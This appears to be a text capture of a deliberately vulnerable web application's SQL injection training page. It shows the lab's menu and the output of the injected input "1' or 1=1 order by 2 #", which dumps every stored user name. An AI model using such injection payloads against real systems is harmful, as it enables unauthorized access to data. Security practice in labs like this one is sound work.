 Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Office Impress
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
User ID:
Submit
ID: 1' or 1=1 order by 2 #
First name: admin
Surname: admin
ID: 1' or 1=1 order by 2 #
First name: Gordon
Surname: Brown
ID: 1' or 1=1 order by 2 #
First name: Hack
Surname: Me
ID: 1' or 1=1 order by 2 #
First name: Pablo
Surname: Picasso
ID: 1' or 1=1 order by 2 #
First name: Bob
Surname: Smith